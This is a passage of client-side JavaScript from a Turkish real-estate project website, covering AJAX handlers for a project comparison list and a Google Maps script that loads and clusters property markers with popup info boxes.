        showErrorModalLogin('Kullanıcı Girişi','Projeyi karşılaştırma listenize eklemek için giriş yapmalısınız.');
    }else{
        var Url = ajaxURl + 'add_compare_list';
        var isAdd = false;
        $.ajax({
            type: 'POST',
            url:Url,
            data:  { user_id:uId, project_id:pId, isAdd:isAdd },
            success: function(result) {
                if(result.status == 1){
                    //location.reload();
                    load_compare_list();
                    if(result.count <= 0){
                        $('.compare-slide-menu').toggleClass('active');
                    }
                    //showErrorModal('Başarılı','Proje karşılaştırma listenize eklendi.');
                }else{
                    showErrorModal('Hata',result.message);
                }

            },
            error: function() {
                showErrorModal('Hata','Bir Hata oldu Lütfen tekrar deneyin!');
            }
        });

    }
}
function removeProjectFromDetail(ajaxURl,pId,uId){
    if(uId == 0){
        showErrorModalLogin('Kullanıcı Girişi','Projeyi kaşrılaştıma listenize eklemek için giriş yapmalısınız.');
    }else{
        var Url = ajaxURl + 'add_compare_list';
        var isAdd = false;
        $.ajax({
            type: 'POST',
            url:Url,
            data:  { user_id:uId, project_id:pId, isAdd:isAdd },
            success: function(result) {
                if(result.status == 1){
                    location.reload();

                    //showErrorModal('Başarılı','Proje karşılaştırma listenize eklendi.');
                }else{
                    showErrorModal('Hata',result.message);
                }

            },
            error: function() {
                showErrorModal('Hata','Bir Hata oldu Lütfen tekrar deneyin!');
            }
        });

    }
}
function removeAllProjects(ajaxURl, uId)
{
    if(uId == 0){
        showErrorModalLogin('Kullanıcı Girişi','Projeyi karşılaştırma listenize eklemek için giriş yapmalısınız.');
    }else{
        var Url = ajaxURl + 'clear_compare_list';
        var isAdd = false;
        $.ajax({
            type: 'POST',
            url:Url,
            data:  { user_id:uId },
            success: function(result) {
                if(result.status == 1){
                    //location.reload();
                    load_compare_list();
                    if(result.count <= 0){
                        $('.compare-slide-menu').toggleClass('active');
                        window.location.replace('/');
                    }
                    //showErrorModal('Başarılı','Proje karşılaştırma listenize eklendi.');
                }else{
                    showErrorModal('Hata',result.message);
                }

            },
            error: function() {
                showErrorModal('Hata','Bir Hata oldu Lütfen tekrar deneyin!');
            }
        });

    }
}
function load_compare_list(){
    var uRl = window.location.origin +'/comparelist/load_list';
    var compare_tree = uRl;
    $('#compare-div').load( compare_tree );
}

--- FILE ---
content_type: application/javascript
request_url: https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/map.js
body_size: 2947
content:
(function ($) {
    "use strict";
    var markerIcon = {
        anchor: new google.maps.Point(22, 16),
        url: 'guncelprojebilgileri/assets/img/marker.png',
    }


    function mainMap() {
        function locationData(locationURL, locationImg, propertyprice, propertytype, propertyname, propertytime, bedrooms, bathrooms) {
            return ('<div class="map-popup-wrap"> <div class="map-popup"> <div class="infoBox-close"><i class="fa fa-times"></i></div> <div class="property-listing property-2"> <div class="listing-img-wrapper"> <div class="list-single-img"><a href="' + locationURL + '"><img src="' + locationImg + '" class="img-fluid mx-auto" alt="" /></a></div><span class="property-type">' + propertytype + '</span></div> <div class="listing-detail-wrapper pb-0"> <div class="listing-short-detail"> <h4 class="listing-name"><a href="' + locationURL + '">' + propertyname + '</a></h4> </div></div> <div class="price-features-wrapper"> <div class="listing-price-fx"> <h6 class="listing-card-info-price price-prefix">' + propertyprice + '</h6> </div></div></div></div></div>')}
        let loadfistLocations = function(locations)
        {
            for (i = 0; i < locations.length; i++) {
                marker = new google.maps.Marker({
                    position: new google.maps.LatLng(locations[i][1], locations[i][2]),
                    icon: locations[i][4],
                    id: i
                });
                allMarkers.push(marker);
                var ib = new InfoBox();

                google.maps.event.addListener(marker, 'click', (function (marker, i) {
                    return function () {
                        ib.setOptions(boxOptions);
                        boxText.innerHTML = locations[i][0];
                        ib.close();
                        ib.open(map, marker);
                        currentInfobox = marker.id;
                        var latLng = new google.maps.LatLng(locations[i][1], locations[i][2]);
                        map.panTo(latLng);
                        map.panBy(0, -180);
                        google.maps.event.addListener(ib, 'domready', function () {
                            $('.infoBox-close').click(function (e) {
                                e.preventDefault();
                                ib.close();
                            });
                        });
                    }
                })(marker, i));
            }
            var options = {
                imagePath: 'img/',
                styles: clusterStyles,
                minClusterSize: 2
            };
            markerCluster = new MarkerClusterer(map, allMarkers, options);
        }
        var nUrl = '../markers';
        var locations = [];
        $.getJSON(nUrl,
            {
                lat0: 41.23911653308424,
                lng0: 29.395852329101544,
                lat1: 40.92858261128751,
                lng1: 28.37000394042967,
            }).done(function(data) {
            $.each(data, function(i, d) {
                locations.push([locationData(d.link, d.image, d.priceInfoText, d.AreaName, d.ProjectName, 'mo', '2', "2 "), d.Latitude, d.Longitude, 0, markerIcon]);

            })
            loadfistLocations(locations);

        })


        let markers;
        var map = new google.maps.Map(document.getElementById('map-main'), {
            zoom: 9,
            scrollwheel: false,
            center: new google.maps.LatLng(41.015137, 28.979530),
            mapTypeId: google.maps.MapTypeId.ROADMAP,
            zoomControl: false,
            mapTypeControl: false,
            scaleControl: false,
            panControl: false,
            fullscreenControl: true,
            navigationControl: false,
            streetViewControl: false,
            animation: google.maps.Animation.BOUNCE,
            gestureHandling: 'cooperative',
            styles: [{
                "featureType": "administrative",
                "elementType": "labels.text.fill",
                "stylers": [{
                    "color": "#444444"
                }]
            }]
        });
        var zoom = map.getZoom();
        console.log("initial zoom: "+zoom);
        let yenilokasyonlar = function(lat0, lng0, lat1, lng1)
        {
            console.log('allmarkers: ', allMarkers);

            while(allMarkers.length) { allMarkers.pop().setMap(null); }
            markerCluster.clearMarkers();

            console.log('allmarkers 2: ', allMarkers);
            locations = [];
            //var nUrl = URL +'/markers?lat0='+lat0 + '&lng0=' + lng0 + '&lat1=' + lat1 + '&lng1=' + lng1;
            var nUrl = '../markers';
            $.getJSON(nUrl,
                {
                    lat0: lat0,
                    lng0: lng0,
                    lat1: lat1,
                    lng1: lng1,
                }).done(function(data) {
                $.each(data, function(i, d) {
                    locations.push([locationData(d.link, d.image, d.priceInfoText, d.AreaName, d.ProjectName, 'mo', '2', "2 "), d.Latitude, d.Longitude, 0, markerIcon]);
                    marker = new google.maps.Marker({
                        position: new google.maps.LatLng(locations[i][1], locations[i][2]),
                        icon: locations[i][4],
                        id: i
                    });
                    allMarkers.push(marker);
                    var ib = new InfoBox();

                    google.maps.event.addListener(marker, 'click', (function (marker, i) {
                        return function () {
                            ib.setOptions(boxOptions);
                            boxText.innerHTML = locations[i][0];
                            ib.close();
                            ib.open(map, marker);
                            currentInfobox = marker.id;
                            var latLng = new google.maps.LatLng(locations[i][1], locations[i][2]);
                            map.panTo(latLng);
                            map.panBy(0, -180);
                            google.maps.event.addListener(ib, 'domready', function () {
                                $('.infoBox-close').click(function (e) {
                                    e.preventDefault();
                                    ib.close();
                                });
                            });
                        }
                    })(marker, i));
                })
                var options = {
                    imagePath: 'img/',
                    styles: clusterStyles,
                    minClusterSize: 2
                };
                markerCluster = new MarkerClusterer(map, allMarkers, options);
                google.maps.event.addDomListener(window, "resize", function () {
                    var center = map.getCenter();
                    google.maps.event.trigger(map, "resize");
                    map.setCenter(center);
                    console.log(center);
                });
            })



        }

        google.maps.event.addListener(map, 'zoom_changed', function () {
            console.log('zoom_changed');
            var lat0 = map.getBounds().getNorthEast().lat();
            var lng0 = map.getBounds().getNorthEast().lng();
            var lat1 = map.getBounds().getSouthWest().lat();
            var lng1 = map.getBounds().getSouthWest().lng();
            console.log(lat0);
            console.log(lng0);
            console.log(lat1);
            console.log(lng1);
            yenilokasyonlar(lat0, lng0, lat1, lng1);
        });
        google.maps.event.addListener(map, 'center_changed', function () {

        });

        google.maps.event.addListener(map, 'dragend', function(){
            console.log('dragend');
            var lat0 = map.getBounds().getNorthEast().lat();
            var lng0 = map.getBounds().getNorthEast().lng();
            var lat1 = map.getBounds().getSouthWest().lat();
            var lng1 = map.getBounds().getSouthWest().lng();
            console.log(lat0);
            console.log(lng0);
            console.log(lat1);
            console.log(lng1);
            yenilokasyonlar(lat0, lng0, lat1, lng1);
        });


        var boxText = document.createElement("div");
        boxText.className = 'map-box'
        var currentInfobox;
        var boxOptions = {
            content: boxText,
            disableAutoPan: true,
            alignBottom: true,
            maxWidth: 0,
            pixelOffset: new google.maps.Size(-145, -45),
            zIndex: null,
            boxStyle: {
                width: "260px"
            },
            closeBoxMargin: "0",
            closeBoxURL: "",
            infoBoxClearance: new google.maps.Size(1, 1),
            isHidden: false,
            pane: "floatPane",
            enableEventPropagation: false,
        };
        var markerCluster, marker, i;
        var allMarkers = [];
        var clusterStyles = [{
            textColor: 'white',
            url: '',
            height: 50,
            width: 50
        }];


        for (i = 0; i < locations.length; i++) {
            marker = new google.maps.Marker({
                position: new google.maps.LatLng(locations[i][1], locations[i][2]),
                icon: locations[i][4],
                id: i
            });
            allMarkers.push(marker);
            var ib = new InfoBox();
            
            google.maps.event.addListener(marker, 'click', (function (marker, i) {
                return function () {
                    ib.setOptions(boxOptions);
                    boxText.innerHTML = locations[i][0];
                    ib.close();
                    ib.open(map, marker);
                    currentInfobox = marker.id;
                    var latLng = new google.maps.LatLng(locations[i][1], locations[i][2]);
                    map.panTo(latLng);
                    map.panBy(0, -180);
                    google.maps.event.addListener(ib, 'domready', function () {
                        $('.infoBox-close').click(function (e) {
                            e.preventDefault();
                            ib.close();
                        });
                    });
                }
            })(marker, i));
        }
        var options = {
            imagePath: 'img/',
            styles: clusterStyles,
            minClusterSize: 2
        };
        markerCluster = new MarkerClusterer(map, allMarkers, options);
        google.maps.event.addDomListener(window, "resize", function () {
            var center = map.getCenter();
            google.maps.event.trigger(map, "resize");
            map.setCenter(center);
            console.log(center);
        });

        $('.nextmap-nav').click(function (e) {
            e.preventDefault();
            map.setZoom(15);
            var index = currentInfobox;
            if (index + 1 < allMarkers.length) {
                google.maps.event.trigger(allMarkers[index + 1], 'click');
            } else {
                google.maps.event.trigger(allMarkers[0], 'click');
            }
        });
        $('.prevmap-nav').click(function (e) {
            e.preventDefault();
            map.setZoom(15);
            if (typeof (currentInfobox) == "undefined") {
                google.maps.event.trigger(allMarkers[allMarkers.length - 1], 'click');
            } else {
                var index = currentInfobox;
                if (index - 1 < 0) {
                    google.maps.event.trigger(allMarkers[allMarkers.length - 1], 'click');
                } else {
                    google.maps.event.trigger(allMarkers[index - 1], 'click');
                }
            }
        });
        $('.map-item').click(function (e) {
            e.preventDefault();
     		map.setZoom(15);
            var index = currentInfobox;
            var marker_index = parseInt($(this).attr('href').split('#')[1], 10);
            google.maps.event.trigger(allMarkers[marker_index], "click");
			if ($(this).hasClass("scroll-top-map")){
			  $('html, body').animate({
				scrollTop: $(".map-container").offset().top+ "-80px"
			  }, 500)
			}
			else if ($(window).width()<1064){
			  $('html, body').animate({
				scrollTop: $(".map-container").offset().top+ "-80px"
			  }, 500)
			}
        });
        var zoomControlDiv = document.createElement('div');
        var zoomControl = new ZoomControl(zoomControlDiv, map);

        function ZoomControl(controlDiv, map) {
            zoomControlDiv.index = 1;
            map.controls[google.maps.ControlPosition.RIGHT_CENTER].push(zoomControlDiv);
            controlDiv.style.padding = '5px';
            var controlWrapper = document.createElement('div');
            controlDiv.appendChild(controlWrapper);
            var zoomInButton = document.createElement('div');
            zoomInButton.className = "mapzoom-in";
            controlWrapper.appendChild(zoomInButton);
            var zoomOutButton = document.createElement('div');
            zoomOutButton.className = "mapzoom-out";
            controlWrapper.appendChild(zoomOutButton);
            google.maps.event.addDomListener(zoomInButton, 'click', function () {
                map.setZoom(map.getZoom() + 1);
            });
            google.maps.event.addDomListener(zoomOutButton, 'click', function () {
                map.setZoom(map.getZoom() - 1);
            });
        }


    }
    var map = document.getElementById('map-main');
    if (typeof (map) != 'undefined' && map != null) {
        google.maps.event.addDomListener(window, 'load', mainMap);
    }

    function singleMap() {
        var myLatLng = {
            lng: $('#singleMap').data('longitude'),
            lat: $('#singleMap').data('latitude'),
        };
        var single_map = new google.maps.Map(document.getElementById('singleMap'), {
            zoom: 14,
            center: myLatLng,
            scrollwheel: false,
            zoomControl: false,
            mapTypeControl: false,
            scaleControl: false,
            panControl: false,
            navigationControl: false,
            streetViewControl: false,
            styles: [{
                "featureType": "landscape",
                "elementType": "all",
                "stylers": [{
                    "color": "#f2f2f2"
                }]
            }]
        });
        var markerIcon2 = {
            url: '../guncelprojebilgileri/assets/img/marker.png',
        }		
        var marker = new google.maps.Marker({
            position: myLatLng,
            map: single_map,
            icon: markerIcon2,
            title: 'Our Location'
        });
        var zoomControlDiv = document.createElement('div');
        var zoomControl = new ZoomControl(zoomControlDiv, single_map);

        function ZoomControl(controlDiv, single_map) {
            zoomControlDiv.index = 1;
            single_map.controls[google.maps.ControlPosition.RIGHT_CENTER].push(zoomControlDiv);
            controlDiv.style.padding = '5px';
            var controlWrapper = document.createElement('div');
            controlDiv.appendChild(controlWrapper);
            var zoomInButton = document.createElement('div');
            zoomInButton.className = "mapzoom-in";
            controlWrapper.appendChild(zoomInButton);
            var zoomOutButton = document.createElement('div');
            zoomOutButton.className = "mapzoom-out";
            controlWrapper.appendChild(zoomOutButton);
            google.maps.event.addDomListener(zoomInButton, 'click', function () {
                single_map.setZoom(single_map.getZoom() + 1);
            });
            google.maps.event.addDomListener(zoomOutButton, 'click', function () {
                single_map.setZoom(single_map.getZoom() - 1);
            });
        }
    }
    var single_map = document.getElementById('singleMap');
    if (typeof (single_map) != 'undefined' && single_map != null) {
        google.maps.event.addDomListener(window, 'load', singleMap);
    }

})(this.jQuery);